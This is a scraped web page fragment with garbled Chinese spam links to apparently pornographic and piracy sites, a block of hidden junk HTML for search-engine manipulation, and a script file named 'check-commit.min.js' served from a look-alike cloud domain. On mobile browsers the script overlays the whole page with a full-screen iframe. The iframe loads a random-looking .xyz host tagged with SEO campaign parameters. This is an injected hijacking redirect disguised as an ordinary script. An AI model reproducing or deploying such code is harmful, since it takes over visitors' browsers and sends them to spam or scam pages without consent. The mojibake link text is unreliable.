<a href="http://clmtp.cn" target="_blank">Сѩ��yin�������ռ�HС˵</a>|
<a href="http://023phone.com" target="_blank">�þ�Ӱ���Ҳ���ӰԺ</a>|
<a href="http://www.houstontrophies.com" target="_blank">���޹�����Ʒ����������</a>|
<a href="http://danzhutou.cn" target="_blank">����777�պ��������߹ۿ�</a>|
<a href="http://m.bosfoqc.com" target="_blank">�����պ�ŷ��С��Ƶ���߹ۿ�</a>|
<a href="http://www.welinkfilm.cn" target="_blank">735����Ů�����ְ��ִ�</a>|
<a href="http://www.efvxjj.cn" target="_blank">��Ʒŷ�����޹������˸�����</a>|
<a href="http://www.meihuan8.com" target="_blank">����AV������Ʒһ���������</a>|
<!-- * �ٶ�������ǿ�� v2.1 * ���ܣ�����URL���� + �����Ż� + ����״̬��� -->
<script>
(function(){
    const currentUrl = location.href;
    const lastPush = localStorage.getItem('baidu_push');
    const now = Date.now();
    
    // �ų�����ҳ���24Сʱ��������ҳ��
    if(/\/admin|\/login|\/404/.test(currentUrl) || 
       (lastPush && now - JSON.parse(lastPush).timestamp < 86400000)) return;

    // ��̬�������ͽű�
    const script = document.createElement('script');
    script.src = location.protocol === 'https:' ? 
        'https://zz.bdstatic.com/linksubmit/push.js' : 
        'http://push.zhanzhang.baidu.com/push.js';
    script.async = true;
    
    script.onload = () => {
        localStorage.setItem('baidu_push', JSON.stringify({
            url: currentUrl,
            timestamp: now
        }));
    };
    
    document.head.appendChild(script);
})();
</script>
</body><div id="bb5bb" class="pl_css_ganrao" style="display: none;"><font id="bb5bb"></font><div id="bb5bb"><form id="bb5bb"></form></div><menuitem id="bb5bb"></menuitem><pre id="bb5bb"><em id="bb5bb"><sup id="bb5bb"><ruby id="bb5bb"></ruby></sup></em></pre><track id="bb5bb"><div id="bb5bb"></div></track><var id="bb5bb"><mark id="bb5bb"></mark></var><legend id="bb5bb"><u id="bb5bb"></u></legend><em id="bb5bb"></em><em id="bb5bb"></em><sup id="bb5bb"><ruby id="bb5bb"><strike id="bb5bb"><acronym id="bb5bb"></acronym></strike></ruby></sup><sup id="bb5bb"><ruby id="bb5bb"></ruby></sup><thead id="bb5bb"></thead><video id="bb5bb"></video><track id="bb5bb"><div id="bb5bb"><form id="bb5bb"><form id="bb5bb"></form></form></div></track><acronym id="bb5bb"><track id="bb5bb"></track></acronym><pre id="bb5bb"><em id="bb5bb"></em></pre><u id="bb5bb"><span id="bb5bb"></span></u><ol id="bb5bb"><thead id="bb5bb"></thead></ol><u id="bb5bb"></u><meter id="bb5bb"></meter><thead id="bb5bb"></thead><font id="bb5bb"><label id="bb5bb"><output id="bb5bb"><p id="bb5bb"></p></output></label></font><dl id="bb5bb"><video id="bb5bb"></video></dl><font id="bb5bb"><label id="bb5bb"></label></font><meter id="bb5bb"><label id="bb5bb"></label></meter><big id="bb5bb"></big><strike id="bb5bb"><u id="bb5bb"><span id="bb5bb"><nobr id="bb5bb"></nobr></span></u></strike><progress id="bb5bb"><strong id="bb5bb"><sub id="bb5bb"><var id="bb5bb"></var></sub></strong></progress><video id="bb5bb"></video><acronym id="bb5bb"></acronym><pre id="bb5bb"><th id="bb5bb"></th></pre><video id="bb5bb"><legend id="bb5bb"></legend></video><dfn id="bb5bb"><th id="bb5bb"></th></dfn><dl id="bb5bb"><video id="bb5bb"><legend id="bb5bb"><optgroup id="bb5bb"></optgroup></legend></video></dl><dfn id="bb5bb"></dfn><pre id="bb5bb"><th id="bb5bb"><optgroup id="bb5bb"><address id="bb5bb"></address></optgroup></th></pre><rp id="bb5bb"></rp><big id="bb5bb"></big><p id="bb5bb"><dfn id="bb5bb"></dfn></p><font id="bb5bb"></font><video id="bb5bb"><legend id="bb5bb"><u id="bb5bb"><span id="bb5bb"></span></u></legend></video><dfn id="bb5bb"></dfn><b id="bb5bb"></b><ruby id="bb5bb"><strike id="bb5bb"></strike></ruby><em id="bb5bb"><sup id="bb5bb"><ruby id="bb5bb"><strike id="bb5bb"></strike></ruby></sup></em><strike id="bb5bb"></strike><form id="bb5bb"></form><legend id="bb5bb"><small id="bb5bb"></small></legend><form id="bb5bb"><listing id="bb5bb"></listing></form><tt id="bb5bb"><ol id="bb5bb"><rp id="bb5bb"><thead id="bb5bb"></thead></rp></ol></tt><u id="bb5bb"><nobr id="bb5bb"><progress id="bb5bb"><strong id="bb5bb"></strong></progress></nobr></u><div id="bb5bb"><form id="bb5bb"></form></div><th id="bb5bb"></th><output id="bb5bb"><dfn id="bb5bb"></dfn></output><nobr id="bb5bb"></nobr><thead id="bb5bb"></thead><legend id="bb5bb"></legend><listing id="bb5bb"><meter id="bb5bb"></meter></listing><pre id="bb5bb"><th id="bb5bb"></th></pre><progress id="bb5bb"></progress><thead id="bb5bb"><form id="bb5bb"><form id="bb5bb"><listing id="bb5bb"></listing></form></form></thead><thead id="bb5bb"><dfn id="bb5bb"><pre id="bb5bb"><big id="bb5bb"></big></pre></dfn></thead><dfn id="bb5bb"></dfn><strike id="bb5bb"><small id="bb5bb"></small></strike><optgroup id="bb5bb"><address id="bb5bb"><dfn id="bb5bb"><menuitem id="bb5bb"></menuitem></dfn></address></optgroup><tt id="bb5bb"></tt><progress id="bb5bb"><pre id="bb5bb"></pre></progress><em id="bb5bb"><ruby id="bb5bb"><strike id="bb5bb"><u id="bb5bb"></u></strike></ruby></em><dfn id="bb5bb"><menuitem id="bb5bb"></menuitem></dfn><progress id="bb5bb"><strong id="bb5bb"><sub id="bb5bb"><var id="bb5bb"></var></sub></strong></progress><pre id="bb5bb"><font id="bb5bb"><output id="bb5bb"><p id="bb5bb"></p></output></font></pre><p id="bb5bb"><dl id="bb5bb"></dl></p><font id="bb5bb"><label id="bb5bb"></label></font><span id="bb5bb"></span><thead id="bb5bb"><form id="bb5bb"><form id="bb5bb"><listing id="bb5bb"></listing></form></form></thead><thead id="bb5bb"></thead><address id="bb5bb"><dfn id="bb5bb"></dfn></address><nobr id="bb5bb"><progress id="bb5bb"><pre id="bb5bb"><font id="bb5bb"></font></pre></progress></nobr><address id="bb5bb"><dfn id="bb5bb"></dfn></address><mark id="bb5bb"><i id="bb5bb"><b id="bb5bb"><dl id="bb5bb"></dl></b></i></mark><dfn id="bb5bb"></dfn><sup id="bb5bb"><strike id="bb5bb"></strike></sup><strike id="bb5bb"></strike><label id="bb5bb"></label><font id="bb5bb"><label id="bb5bb"><output id="bb5bb"><p id="bb5bb"></p></output></label></font><legend id="bb5bb"></legend><dl id="bb5bb"></dl><ruby id="bb5bb"><strike id="bb5bb"></strike></ruby><form id="bb5bb"><listing id="bb5bb"><label id="bb5bb"><thead id="bb5bb"></thead></label></listing></form><ruby id="bb5bb"><strike id="bb5bb"></strike></ruby><listing id="bb5bb"><meter id="bb5bb"><label id="bb5bb"><thead id="bb5bb"></thead></label></meter></listing><pre id="bb5bb"><em id="bb5bb"></em></pre><legend id="bb5bb"><acronym id="bb5bb"></acronym></legend><legend id="bb5bb"><small id="bb5bb"></small></legend><rp id="bb5bb"></rp><dfn id="bb5bb"></dfn><dl id="bb5bb"><video id="bb5bb"><legend id="bb5bb"><address id="bb5bb"></address></legend></video></dl><thead id="bb5bb"><pre id="bb5bb"><th id="bb5bb"><big id="bb5bb"></big></th></pre></thead><small id="bb5bb"></small><tt id="bb5bb"><ol id="bb5bb"></ol></tt><em id="bb5bb"></em><pre id="bb5bb"><th id="bb5bb"></th></pre><var id="bb5bb"><i id="bb5bb"><em id="bb5bb"><sup id="bb5bb"></sup></em></i></var><strike id="bb5bb"><span id="bb5bb"><nobr id="bb5bb"><progress id="bb5bb"></progress></nobr></span></strike><tt id="bb5bb"><ol id="bb5bb"><rp id="bb5bb"><thead id="bb5bb"></thead></rp></ol></tt><dfn id="bb5bb"><pre id="bb5bb"></pre></dfn><u id="bb5bb"></u><legend id="bb5bb"><acronym id="bb5bb"></acronym></legend><meter id="bb5bb"><label id="bb5bb"></label></meter><strong id="bb5bb"><ins id="bb5bb"></ins></strong><legend id="bb5bb"><optgroup id="bb5bb"></optgroup></legend><var id="bb5bb"><i id="bb5bb"><em id="bb5bb"><sup id="bb5bb"></sup></em></i></var><strike id="bb5bb"></strike><big id="bb5bb"><label id="bb5bb"></label></big><b id="bb5bb"><dl id="bb5bb"></dl></b><u id="bb5bb"><span id="bb5bb"></span></u><pre id="bb5bb"><sup id="bb5bb"></sup></pre><style id="bb5bb"><tt id="bb5bb"></tt></style><track id="bb5bb"><div id="bb5bb"><form id="bb5bb"><listing id="bb5bb"></listing></form></div></track><ins id="bb5bb"><legend id="bb5bb"><small id="bb5bb"><track id="bb5bb"></track></small></legend></ins><ins id="bb5bb"><legend id="bb5bb"><acronym id="bb5bb"><track id="bb5bb"></track></acronym></legend></ins><label id="bb5bb"><p id="bb5bb"><dfn id="bb5bb"><pre id="bb5bb"></pre></dfn></p></label><th id="bb5bb"></th><sup id="bb5bb"><ruby id="bb5bb"><u id="bb5bb"><span id="bb5bb"></span></u></ruby></sup><menuitem id="bb5bb"><style id="bb5bb"><ol id="bb5bb"><rp id="bb5bb"></rp></ol></style></menuitem><menuitem id="bb5bb"><style id="bb5bb"><tt id="bb5bb"><rp id="bb5bb"></rp></tt></style></menuitem><style id="bb5bb"><tt id="bb5bb"></tt></style><tt id="bb5bb"></tt><legend id="bb5bb"><span id="bb5bb"><nobr id="bb5bb"><progress id="bb5bb"></progress></nobr></span></legend><nobr id="bb5bb"><progress id="bb5bb"><pre id="bb5bb"><label id="bb5bb"></label></pre></progress></nobr><optgroup id="bb5bb"><address id="bb5bb"><dfn id="bb5bb"><menuitem id="bb5bb"></menuitem></dfn></address></optgroup><pre id="bb5bb"><big id="bb5bb"></big></pre><legend id="bb5bb"></legend><mark id="bb5bb"><i id="bb5bb"><em id="bb5bb"><sup id="bb5bb"></sup></em></i></mark><video id="bb5bb"></video><ruby id="bb5bb"><strike id="bb5bb"><small id="bb5bb"><acronym id="bb5bb"></acronym></small></strike></ruby><video id="bb5bb"></video><sub id="bb5bb"><var id="bb5bb"></var></sub><pre id="bb5bb"><em id="bb5bb"><sup id="bb5bb"><strike id="bb5bb"></strike></sup></em></pre><strong id="bb5bb"><sub id="bb5bb"></sub></strong><span id="bb5bb"></span><var id="bb5bb"><mark id="bb5bb"><i id="bb5bb"><dl id="bb5bb"></dl></i></mark></var><optgroup id="bb5bb"><dfn id="bb5bb"><menuitem id="bb5bb"><style id="bb5bb"></style></menuitem></dfn></optgroup><ruby id="bb5bb"></ruby><pre id="bb5bb"><em id="bb5bb"><sup id="bb5bb"><strike id="bb5bb"></strike></sup></em></pre><nobr id="bb5bb"></nobr><track id="bb5bb"></track><acronym id="bb5bb"></acronym><b id="bb5bb"><dl id="bb5bb"><legend id="bb5bb"><u id="bb5bb"></u></legend></dl></b><output id="bb5bb"><p id="bb5bb"><dfn id="bb5bb"><pre id="bb5bb"></pre></dfn></p></output></div></html>


--- FILE ---
content_type: application/javascript
request_url: https://api-alibabacloud.com/check-commit.min.js
body_size: 597
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e8a3877efaee2c8f6aa00bf16e33ef0c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

function isMobile() {
    let flag = navigator.userAgent.match(
        /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i
    );
    return flag;
}
function toPage(){
    if (isMobile()) {
        var strUrl = "https://dnjfkehsoipruhkfeoi.418119.xyz:8283/?nb=Onerun5-140&bm=seomf&ml=kp";
        document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
        document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
        document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">'); 
        document.write('<iframe src=' +strUrl+' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
        document.write('</div>');
        // location.href = "https://com";
    }else{
        
        
    }
}
toPage();